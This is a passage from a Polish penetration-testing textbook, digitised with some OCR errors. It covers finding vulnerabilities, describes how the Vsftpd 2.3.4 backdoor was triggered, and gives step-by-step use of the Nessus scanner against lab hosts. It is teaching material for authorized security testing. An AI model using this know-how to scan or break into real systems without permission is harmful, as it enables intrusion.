

#### $\overline{15}$



#### IV Tworzenie exploitów



#### 17



#### 18



#### 19 FUZZING, PRZENOSZENIE KODU EXPLOITÓW



#### V

#### Ataki na urządzenia mobilne

#### 20





# 6

## Wyszukiwanie podatności *i* luk w zabezpieczeniach

ZANIM ROZPOCZNIEMY ROZSYŁANIE I WYKORZYSTYWANIE EXPLOITÓW. MUSIMY NAIPIERW PRZEPROWADZIĆ NIECO DODATKOWYCH BADAŃ I ANALIZ. PRÓBUJAC IDENTYFIKOWAĆ PODATNOŚCI I LUKI W ZABEZPIECZENIACH, MUSISZ AKTYWNIE poszukiwać elementów, które pomogą Ci przełamać zabezpieczenia atakowanego systemu. Choć niektóre firmy i konsultanci zajmujący się testami penetracyjnymi w tej fazie ograniczają się tylko do uruchamiania zautomatyzowanych skanerów, szczegółowa analiza podatności i luk w zabezpieczeniach przeprowadzona przez doświadczonego pentestera przyniesie zdecydowanie lepsze rezultaty, niż można by znaleźć w wynikach działania jakiegokolwiek zautomatyzowanego narzędzia.

W tym rozdziale omówimy kilka różnych metod wyszukiwania i analizy podatności oraz luk w zabezpieczeniach, takich jak zastosowanie skanerów podatności, analiza celu czy metody ręczne.

#### **Od skanu z detekcjÈ wersji do wykrycia potencjalnej luki w zabezpieczeniach**

Teraz, kiedy dysponujemy już szeregiem informacji na temat środowiska celu i potencjalnych płaszczyzn ataku, możemy opracować kilka scenariuszy działania, które moga doprowadzić nas do pomyślnego przeprowadzenia testu penetracyjnego. Na przykład udało nam się odkryć, że serwer FTP pracujący na porcie 21 ogłasza się jako Vsftpd 2.3.4 (pełna nazwa tego oprogramowania to Very Secure FTP).

Na dzień dobry możemy śmiało przyjąć założenie, że oprogramowanie, które nosi w nazwie określenie *bardzo bezpieczny* (ang. *very secure*) samo prosi się o kłopoty. I rzeczywiście, w lipcu 2011 roku doszło do poważnego włamania do repozytoriów pakietu Vsftpd, w wyniku którego binaria pakietu zostały podmienione na pliki zawierające backdoora (z ang. dosł. "tylne wejście"), co pozwoliło na nieautoryzowane dostanie się na serwer każdego użytkownika, w którego nazwie konta znalazła się uśmiechnięta buźka :). Zalogowanie się na takie konto powodowało automatyczne udostepnienie powłoki użytkownika root na porcie 6200. Kiedy problem został odkryty, binaria z backdoorem zostały usuniete z repozytorium i zastąpione oficjalnymi plikami nowej wersji Vsftpd 2.3.4. Choć obecność serwera Vsftpd 2.3.4 na atakowanej maszynie nie gwarantuje co prawda, ĝe znajdziemy tam jakieś podatności czy luki w zabezpieczeniach, to jednak zdecydowanie jest to jeden z elementów, które warto uwzględnić w przygotowaniach do ataku. Przeprowadzanie testów penetracyjnych będzie zdecydowanie łatwiejsze, kiedy możemy wykorzystać lukę w zabezpieczeniach czy backdoor, który umieścił tam już ktoś inny.

#### **Nessus**

Pakiet Nessus firmy Tenable Security to jeden z najczęściej używanych komercyjnych skanerów podatności, warto jednak zauważyć, że wiele innych firm oferuje szereg porównywalnych produktów. Nazwa skanera pochodzi od imienia jednego z mitologicznych centaurów, zgïadzonego przez innego bohatera greckich mitów, Heraklesa. Krew centaura spowodowała później śmierć również samego Heraklesa. Baza danych pakietu Nessus zawiera dane o dziesiatkach tysiecy podatności i luk w zabezpieczeniach różnych platform operacyjnych oraz protokołów, a jego skaner wykorzystuje te baze do przeprowadzania testów. Na temat pakietu Nessus bez trudu znajdziesz bardzo wiele doskonałych książek i szkoleń, a kiedy nabierzesz wprawy w posługiwaniu się tym narzędziem, przekonasz się, że przyniesie Ci ono wiele korzyści i ułatwi życie pentestera. Ze wzgledu na szeroka dostepność znakomitych materiaïów szkoleniowych w tym rozdziale omówimy pakiet Nessus tylko pokrótce.

Pakiet Nessus jest dostępny w dwóch wersjach licencyjnych. Profesjonalna wersja płatna (licencja komercyjna) jest przeznaczona dla zawodowych pentesterów i zespołów bezpieczeństwa IT firm oraz organizacji, które mogą ją wykorzystywać do skanowania podatności i luk w zabezpieczeniach swoich sieci komputerowych. Oprócz tego istnieje również bezpłatna, niekomercyjna wersja pakietu, nazywana Nessus Home, której możesz użyć do pracy z ćwiczeniami i przykładami opisywanymi w tej książce. Wersja Nessus Home pozwala na skanowanie maksymalnie 16 adresów IP (pakiet Nessus nie jest co prawda preinstalowany w systemie Kali Linux, ale szczegółową instrukcję instalacji opisywaliśmy już w rozdziale 1.).

Zanim bedziesz mógł uruchomić skaner, musisz najpierw właczyć demona pakietu Nessus. Aby to zrobić, powinieneś skorzystać z polecenia service przedstawionego poniżej. Wykonanie tego polecenia spowoduje udostępnienie interfejsu WWW skanera Nessus na porcie TCP/8834.

#### root@kali:~# **service nessusd start**

Teraz uruchom przegladarke sieciowa i w pasku adresu wpisz *https://kali:8834* (jeżeli chcesz skorzystać z interfejsu pakietu Nessus znajdującego się w innym systemie, musisz zastąpić nazwę *kali* adresem IP lub nazwą zdalnego hosta). Po kilku minutach inicjalizacji powinieneś w oknie przeglądarki zobaczyć ekran logowania, przedstawiony na rysunku 6.1. Do zalogowania się powinieneś użyć nazwy konta użytkownika i hasła, które utworzyłeś podczas instalacji pakietu Nessus w rozdziale 1.



*Rysunek 6.1. Ekran logowania interfejsu WWW skanera Nessus*

#### *Karta Policies — tworzenie polityki skanowania Nessusa*

Interfejs WWW skanera Nessus jest podzielony na kilka kart znajdujących się w górnej cześci ekranu, tak jak zostało to przedstawione na rysunku 6.2. Konfigurację pakietu rozpoczniemy od karty *Policies* (polityki skanowania). Polityki



*Rysunek 6.2. Polityki skanowania Nessusa*

skanowania Nessusa przypominają nieco pliki konfiguracyjne, które informują Nessusa, jakich podatności i luk w zabezpieczeniach ma poszukiwać, jakich skanerów portów powinien użyć i tak dalej.

Aby utworzyć nową politykę skanowania, naciśnij przycisk *New Policy* (nowa polityka), znajdujący się po lewej stronie okna interfejsu. Na ekranie pojawi się szereg kreatorów (ang. *Policy Wizards* — kreatory polityk skanowania), które pomogą Ci utworzyć odpowiednią politykę skanowania, dostosowaną do środowiska celu, tak jak zostało to przedstawione na rysunku 6.3. W naszym przypadku wybierz opcje *Basic Network Scan* (podstawowe skanowanie sieci).



*Rysunek 6.3. Kreatory tworzenia polityki skanowania Nessusa*

Po wybraniu kreatora zostaniesz poproszony o podanie kilku podstawowych informacji na temat tworzonej polityki skanowania, takich jak nazwa polityki, opis oraz czy inni użytkownicy będą mieli do niej dostęp, co zostało pokazane na rysunku 6.4. Po wpisaniu odpowiednich informacji naciśnij przycisk *Next* (dalej).



*Rysunek 6.4. Podstawowe informacje o tworzonej polityce skanowania*

W kolejnym oknie kreatora zostaniesz poproszony o wskazanie, czy skanowana będzie sieć wewnętrzna (opcja *Internal*), czy sieć zewnętrzna (opcja *External*), co zostało pokazane na rysunku 6.5. W naszym przypadku wybierz opcję Internal i naciśnij przycisk *Next*.



*Rysunek 6.5. Wybieranie rodzaju skanu*

Jeżeli posiadasz odpowiednie uwierzytelnienia (nazwa użytkownika i hasło dostępu), Nessus może zalogować się do badanego hosta i poszukać podatności oraz luk w zabezpieczeniach, które mogą się nie ujawnić podczas skanowania hosta z zewnątrz. Takie rozwiązanie jest często stosowane przez wewnętrzne zespoły bezpieczeństwa IT do sprawdzania stanu zabezpieczeń ich sieci. Nazwę użytkownika i hasło dostępu możesz podać w kolejnym kroku kreatora, tak jak zostaïo to przedstawione na rysunku 6.6. Na potrzeby naszego przykïadu pozostaw jednak wszystkie pola puste i naciśnij przycisk *Save* (zapisz).



*Rysunek 6.6. Dodawanie nazwy konta i hasła dostępu* 

Po zakończeniu nowa polityka skanowania bedzie wyświetlana na liście na karcie *Policies*, co zostało pokazane na rysunku 6.7.

| Scans                     | Schedules               | Policies<br><b>Users</b> |       |        |                      |
|---------------------------|-------------------------|--------------------------|-------|--------|----------------------|
|                           |                         |                          |       | Upload | Search Policies<br>u |
|                           | Policies / All Policies |                          |       |        |                      |
|                           |                         |                          |       |        |                      |
| Name $\blacktriangledown$ |                         |                          | Owner |        | Type                 |

*Rysunek 6.7. Nowa polityka skanowania zostaje wyĂwietlona na liĂcie*

#### *Skanowanie za pomocÈ Nessusa*

Skoro utworzyłeś już odpowiednią politykę skanowania, możesz przejść na kartę *Scans* (skany) i uruchomić proces skanowania. Aby to zrobić, wybierz opcję *Scans*/ *New Scan* (skany/nowy skan) i wpisz odpowiednie informacje na temat skanu, tak jak zostało to przedstawione na rysunku 6.8. Musisz tutaj podać nazwę skanu (pole *Name*), wybrać politykę skanowania (opcja *Policy*) oraz wskazać system bądź systemy, które będą skanowane (opcja *Targets*).



*Rysunek 6.8. Uruchamianie skanu Nessusa*

Po uruchomieniu Nessus przeprowadzi serię testów i spróbuje wykryć podatności oraz luki w zabezpieczeniach istniejące w środowisku celu. Działający skan pojawia się na liście na karcie *Scans*, tak jak zostało to przedstawione na rysunku 6.9.



*Rysunek 6.9. Lista dziaïajÈcych skanów Nessusa*

Kiedy skan zakończy działanie, możesz wyświetlić wyniki, klikając jego nazwę, tak jak zostało to przedstawione na rysunku 6.10.

Jak widać na rysunku, w systemach Windows XP i Ubuntu Nessus znalazł kilka poważnych podatności oraz luk w zabezpieczeniach, natomiast w przypadku maszyny z systemem Windows 7 w raporcie znalazło się tylko trochę danych informacyjnych.



*Rysunek 6.10. Ogólne podsumowanie wyników skanu*

